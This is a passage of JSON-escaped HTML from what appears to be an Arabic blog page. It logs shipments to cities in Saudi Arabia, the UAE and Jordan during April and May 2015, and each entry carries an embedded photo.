red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى السعودية - حائل بتاريخ 22\/5\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinRIf95ttSfOZihxyfIcOwWndxt6RaDo6dADsm4HQ_9_QwcBlubdW7eF-I2Ny091K-kFllPwPq9zwj6WSejWgJA9zsi8t4FkoiA0BlIUHVi1jXgK9DMPwpqYGvcasbQ_hyBoVp8ma1v0I1\/s1600\/%25D8%25AD%25D8%25A7%25D8%25A6%25D9%2584+-+%25D9%2585%25D8%25A7%25D9%258A%25D9%2588+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinRIf95ttSfOZihxyfIcOwWndxt6RaDo6dADsm4HQ_9_QwcBlubdW7eF-I2Ny091K-kFllPwPq9zwj6WSejWgJA9zsi8t4FkoiA0BlIUHVi1jXgK9DMPwpqYGvcasbQ_hyBoVp8ma1v0I1\/s1600\/%25D8%25AD%25D8%25A7%25D8%25A6%25D9%2584+-+%25D9%2585%25D8%25A7%25D9%258A%25D9%2588+2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى السعودية - الرياض بتاريخ 18\/5\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy0buE9CIZGozgTfJdWu9AmC_pJlJ7VtT8cG2hFHeeKnPoH8KkjPm84J3WHRT8qMN3v3r_J9QCAUHJqfw_maFZoRfHPXFNKlWbuTLLcvtxY_ADcnfajS2Tno5Y0DNU3PNYubJ8xbT_fzt8\/s1600\/%25D8%25A7%25D9%2584%25D8%25B1%25D9%258A%25D8%25A7%25D8%25B6+%25D9%2585%25D8%25A7%25D9%258A%25D9%2588.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy0buE9CIZGozgTfJdWu9AmC_pJlJ7VtT8cG2hFHeeKnPoH8KkjPm84J3WHRT8qMN3v3r_J9QCAUHJqfw_maFZoRfHPXFNKlWbuTLLcvtxY_ADcnfajS2Tno5Y0DNU3PNYubJ8xbT_fzt8\/s640\/%25D8%25A7%25D9%2584%25D8%25B1%25D9%258A%25D8%25A7%25D8%25B6+%25D9%2585%25D8%25A7%25D9%258A%25D9%2588.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى السعودية - المدينة المنورة - حى السلام بتاريخ 18\/5\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBYgAt84YfUkjIhD5TYCHZjiAO7gQ03AP7Zkp0bobSyCDypw_VZa8mGEEpQ8tiebOH6Xqc8jg5CHAKzTwZ5QigyPNK3lMzVB5IGrOUnn-PNZj8s2-uC8PduQvSWfHAMb_-ZWQlb2Yz9TYz\/s1600\/%25D8%25A7%25D9%2584%25D9%2585%25D8%25AF%25D9%258A%25D9%2586%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2585%25D9%2586%25D9%2588%25D8%25B1%25D8%25A9+-+%25D8%25AD%25D9%258A+%25D8%25A7%25D9%2584%25D8%25B3%25D9%2584%25D8%25A7%25D9%2585.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"488\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBYgAt84YfUkjIhD5TYCHZjiAO7gQ03AP7Zkp0bobSyCDypw_VZa8mGEEpQ8tiebOH6Xqc8jg5CHAKzTwZ5QigyPNK3lMzVB5IGrOUnn-PNZj8s2-uC8PduQvSWfHAMb_-ZWQlb2Yz9TYz\/s640\/%25D8%25A7%25D9%2584%25D9%2585%25D8%25AF%25D9%258A%25D9%2586%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2585%25D9%2586%25D9%2588%25D8%25B1%25D8%25A9+-+%25D8%25AD%25D9%258A+%25D8%25A7%25D9%2584%25D8%25B3%25D9%2584%25D8%25A7%25D9%2585.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى الامارات - العين بتاريخ 16\/5\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWgrBbL9rQ5_FxG9PFpq8jA__4XFLDH1IJbJcdu5V9HwZI-klaycLWn310A15ZHYdSETBVIDbQaeeUWAfceAwmac4AAbXqnSl4Od9r6bRdKZ5DDyJq3w4kW5YftlaAXKPg_hLCS0AuzErl\/s1600\/%25D8%25A7%25D9%2584%25D8%25A7%25D9%2585%25D8%25A7%25D8%25B1%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25B9%25D9%258A%25D9%2586.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWgrBbL9rQ5_FxG9PFpq8jA__4XFLDH1IJbJcdu5V9HwZI-klaycLWn310A15ZHYdSETBVIDbQaeeUWAfceAwmac4AAbXqnSl4Od9r6bRdKZ5DDyJq3w4kW5YftlaAXKPg_hLCS0AuzErl\/s640\/%25D8%25A7%25D9%2584%25D8%25A7%25D9%2585%25D8%25A7%25D8%25B1%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25B9%25D9%258A%25D9%2586.jpg\" width=\"612\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى السعودية - حائل\u0026nbsp; بتاريخ 4\/5\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYVSi9qJRxJLqWmV6esPz36RXDsauTIPw0jI-YQb2MPdS_cxEQZDT7NWp-qxWnLe_B3gXEPiMmxyQiUKwhs0c9UCYwnmhyoe_gkrdV2D9fMd7hbKcXMtal6836-0f2Rdt_Kyc2uPjcrQaI\/s1600\/%25D8%25AD%25D8%25A7%25D8%25A6%25D9%2584+%25D9%2585%25D8%25A7%25D9%258A%25D9%2588.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"372\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYVSi9qJRxJLqWmV6esPz36RXDsauTIPw0jI-YQb2MPdS_cxEQZDT7NWp-qxWnLe_B3gXEPiMmxyQiUKwhs0c9UCYwnmhyoe_gkrdV2D9fMd7hbKcXMtal6836-0f2Rdt_Kyc2uPjcrQaI\/s640\/%25D8%25AD%25D8%25A7%25D8%25A6%25D9%2584+%25D9%2585%25D8%25A7%25D9%258A%25D9%2588.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eإبريل 2015\u003C\/span\u003E \u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى السعودية - تبوك - تيماء بتاريخ 28\/4\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5MJdWrRR-HHJUwuVftA1FqbH-sSim0FIDCFA3-8aeKplNcQJ5EO11-QFpxxKF9td1zhcOVqmWRwFBER4MdXA1LVWKYQqeElW0enFCkSWZVGJzsqRzlOsPVrXOSlv7F7LdqkIFLGwQ9ClL\/s1600\/%25D8%25AA%25D8%25A8%25D9%2588%25D9%2583+%25D8%25AA%25D9%258A%25D9%2585%25D8%25A7%25D8%25A1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"528\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5MJdWrRR-HHJUwuVftA1FqbH-sSim0FIDCFA3-8aeKplNcQJ5EO11-QFpxxKF9td1zhcOVqmWRwFBER4MdXA1LVWKYQqeElW0enFCkSWZVGJzsqRzlOsPVrXOSlv7F7LdqkIFLGwQ9ClL\/s640\/%25D8%25AA%25D8%25A8%25D9%2588%25D9%2583+%25D8%25AA%25D9%258A%25D9%2585%25D8%25A7%25D8%25A1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى الأردن - الزرقاء بتاريخ 21\/4\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGY97GRrqfHf1S8Q-9Ci1XW11BFq29bxwO1MA2DAGmoEZdHHZMnJa5a-d_oYkOXmQkMy4QiSSRQple_a1FTsxYkdE0rKZnEQob_BkdxXNAA95VRHP1fvVZMMni5fH37E6uq5chG261G7zv\/s1600\/%25D8%25A7%25D9%2584%25D8%25A3%25D8%25B1%25D8%25AF%25D9%2586+-+%25D8%25A7%25D9%2584%25D8%25B2%25D8%25B1%25D9%2582%25D8%25A7%25D8%25A1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGY97GRrqfHf1S8Q-9Ci1XW11BFq29bxwO1MA2DAGmoEZdHHZMnJa5a-d_oYkOXmQkMy4QiSSRQple_a1FTsxYkdE0rKZnEQob_BkdxXNAA95VRHP1fvVZMMni5fH37E6uq5chG261G7zv\/s1600\/%25D8%25A7%25D9%2584%25D8%25A3%25D8%25B1%25D8%25AF%25D9%2586+-+%25D8%25A7%25D9%2584%25D8%25B2%25D8%25B1%25D9%2582%25D8%25A7%25D8%25A1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqN7xXpOdiebXBV6egp77jPlJvBZ1MWFk3NOMuJw_oqKKuyjr2iPa-nb6oh7NfvfniBxohxmyim9Rw2KhcHr8AbleG6XdcwuvUSjhqkXADgs6BmUtVTXtGj3O4aC0cfrR7HB1fZlUcbtLG\/s1600\/%D8%A7%D9%84%D8%A7%D8%B1%D8%AF%D9%86+-+%D8%A7%D9%84%D8%B2%D8%B1%D9%82%D8%A7%D8%A1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى جازان - محافظة الطوال بتاريخ 19\/4\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkYMzKdek14JNzK1J-w2YfKBvdiIEmwIKtbim4tn6ANHlVqEPYW3tfOAvx6-NEnIs5lGu5Mulsw_I00QimD-hYZI8B3KF6ROtR5clT7DVPExuUmO3ClylprBqeP-RHXvQdQOdKgYCN4xTc\/s1600\/%D8%AC%D8%A7%D8%B2%D8%A7%D9%86.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"555\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkYMzKdek14JNzK1J-w2YfKBvdiIEmwIKtbim4tn6ANHlVqEPYW3tfOAvx6-NEnIs5lGu5Mulsw_I00QimD-hYZI8B3KF6ROtR5clT7DVPExuUmO3ClylprBqeP-RHXvQdQOdKgYCN4xTc\/s640\/%D8%AC%D8%A7%D8%B2%D8%A7%D9%86.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى المدينة المنورة - حى العزيزية بتاريخ 17\/4\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUa-L7mrTd-gNKklioaFCceiSqj1ZhFprD78EqbxqN8HNcspCbNHQsiTD9n2LHIga2tjLTmHRAMxseI6nfmwzMbb12ffPFcZfsUZydXt60WjlpQC4DkvzYeQfVktc6GdwThO85hI0XTk8B\/s1600\/%D8%A7%D9%84%D9%85%D8%AF%D9%8A%D9%86%D8%A9+-+%D8%AD%D9%89+%D8%A7%D9%84%D8%B9%D8%B2%D9%8A%D8%B2%D9%8A%D8%A9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"556\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUa-L7mrTd-gNKklioaFCceiSqj1ZhFprD78EqbxqN8HNcspCbNHQsiTD9n2LHIga2tjLTmHRAMxseI6nfmwzMbb12ffPFcZfsUZydXt60WjlpQC4DkvzYeQfVktc6GdwThO85hI0XTk8B\/s640\/%D8%A7%D9%84%D9%85%D8%AF%D9%8A%D9%86%D8%A9+-+%D8%AD%D9%89+%D8%A7%D9%84%D8%B9%D8%B2%D9%8A%D8%B2%D9%8A%D8%A9.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى المدينة المنورة بتاريخ 17\/4\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4QGwL10XG42InRUATdrIjtm5NyOMdRiWPsDrhglOXHxyQN8a8nFIObcVgvQFxHOG56CtWopoSDqrLCUibu00mWTMhb35hoAet0CbdvWmwOt76Mqzv6-9u_VDnQiypBliAcHsv43c4VpHN\/s1600\/%D8%A7%D9%84%D9%85%D8%AF%D9%8A%D9%86%D8%A9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"590\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4QGwL10XG42InRUATdrIjtm5NyOMdRiWPsDrhglOXHxyQN8a8nFIObcVgvQFxHOG56CtWopoSDqrLCUibu00mWTMhb35hoAet0CbdvWmwOt76Mqzv6-9u_VDnQiypBliAcHsv43c4VpHN\/s640\/%D8%A7%D9%84%D9%85%D8%AF%D9%8A%D9%86%D8%A9.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى \u003Cu\u003Eالمدينة المنورة - مهد الذهب \u003C\/u\u003Eبتاريخ 17\/4\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpeD9XPykJss8REXjHKjYIz8-4qWwaRwG4pCbJHr3JG2su1hBSRHO_XALYfThab_i_WLET4OZWnrwkpK66RfhygWc4e9BxXFozT2iytHC40TIAsMKPdGQN_MmPG4C16UwT1rdoOaGGLT42\/s1600\/%D8%A7%D9%84%D9%85%D8%AF%D9%8A%D9%86%D8%A9+-+%D9%85%D9%87%D8%AF+%D8%A7%D9%84%D8%B0%D9%87%D8%A8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"596\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpeD9XPykJss8REXjHKjYIz8-4qWwaRwG4pCbJHr3JG2su1hBSRHO_XALYfThab_i_WLET4OZWnrwkpK66RfhygWc4e9BxXFozT2iytHC40TIAsMKPdGQN_MmPG4C16UwT1rdoOaGGLT42\/s640\/%D8%A7%D9%84%D9%85%D8%AF%D9%8A%D9%86%D8%A9+-+%D9%85%D9%87%D8%AF+%D8%A7%D9%84%D8%B0%D9%87%D8%A8.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى سكاكا الجوف - قارا بتاريخ 14\/4\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqDqwldFTrsQC7BqzpK5TSKoOtfWYfGnljdeidLLUyqrHMQ7RLpjuWq1ntjZX6I5GCMi0OHrNudwO6E9c4_ut4aeKNRdazKXxi4IhB5ix33Ua6-CMjLO8gD-qEURGdODOO71sWhkwv3-8l\/s1600\/%D8%B3%D9%83%D8%A7%D9%83%D8%A7+-+%D9%82%D8%A7%D8%B1%D8%A7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"563\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqDqwldFTrsQC7BqzpK5TSKoOtfWYfGnljdeidLLUyqrHMQ7RLpjuWq1ntjZX6I5GCMi0OHrNudwO6E9c4_ut4aeKNRdazKXxi4IhB5ix33Ua6-CMjLO8gD-qEURGdODOO71sWhkwv3-8l\/s640\/%D8%B3%D9%83%D8%A7%D9%83%D8%A7+-+%D9%82%D8%A7%D8%B1%D8%A7.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى عسير - المجاردة بتاريخ 8\/4\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdI4xS_Up1Q5aWQDef-E3-71hBODnHh82iTB2UxO7l5oR-tRJ6fRU6FFotYc6Tyy7Nuq3tgWdrJ9BKF9luqJinqrRGf13r6x8gIn8RGF3kosTzwwwmUUinNLW8hEdO1Nearg3l36p_QnGx\/s1600\/%D8%B9%D8%B3%D9%8A%D8%B1+-+%D8%A7%D9%84%D9%85%D8%AC%D8%A7%D8%B1%D8%AF%D8%A9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdI4xS_Up1Q5aWQDef-E3-71hBODnHh82iTB2UxO7l5oR-tRJ6fRU6FFotYc6Tyy7Nuq3tgWdrJ9BKF9luqJinqrRGf13r6x8gIn8RGF3kosTzwwwmUUinNLW8hEdO1Nearg3l36p_QnGx\/s1600\/%D8%B9%D8%B3%D9%8A%D8%B1+-+%D8%A7%D9%84%D9%85%D8%AC%D8%A7%D8%B1%D8%AF%D8%A9.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى حائل بتاريخ 8\/4\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVccq44-DX5IT75QATB49-igs4PDPzFv_bOg6yIeGG6GoPYQchIVIP0b-6hsmoS1KJQND19KLrsjSVyEPQy8Js5rM8-IdZX3mOWNKPXMcjHi-BsccEL_Mo6hA2jy7Z7KoM007qmjye1VRZ\/s1600\/%D8%AD%D8%A7%D8%A6%D9%84+-+%D8%A7%D8%A8%D8%B1%D9%8A%D9%84+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVccq44-DX5IT75QATB49-igs4PDPzFv_bOg6yIeGG6GoPYQchIVIP0b-6hsmoS1KJQND19KLrsjSVyEPQy8Js5rM8-IdZX3mOWNKPXMcjHi-BsccEL_Mo6hA2jy7Z7KoM007qmjye1VRZ\/s1600\/%D8%AD%D8%A7%D8%A6%D9%84+-+%D8%A7%D8%A8%D8%B1%D9%8A%D9%84+2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى المدينة المنورة - محافظة العلا بتاريخ 8\/4\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ0fqGwPDzf7ZJFKV_E3V8HjujPP1DTlPc8I6WUhXJ7Le7fRKR16GLqU3Z8D2Pr88ti1FMjftKDpdQ1o2n3EM9NWLuUVVJo3YNjyhxteiagpxI07GFT7wneLl2Drmrm07Q9FqyUL5kOBGj\/s1600\/%D8%A7%D9%84%D9%85%D8%AF%D9%8A%D9%86%D8%A9+-+%D8%A7%D9%84%D8%B9%D9%84%D8%A7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 